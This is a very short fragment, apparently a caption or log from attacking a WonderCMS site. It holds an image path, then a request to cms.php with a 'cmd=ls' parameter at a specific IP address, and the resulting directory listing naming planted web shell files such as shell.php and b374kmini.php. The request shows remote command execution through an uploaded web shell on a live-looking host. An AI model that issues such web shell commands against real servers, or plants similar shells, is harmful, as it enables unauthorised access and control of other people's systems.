 13.126.131.188/wondercms/files/cms.php?cmd=ls
a.php b374kmini.php cms.php docs images ini.php php.ini shell.php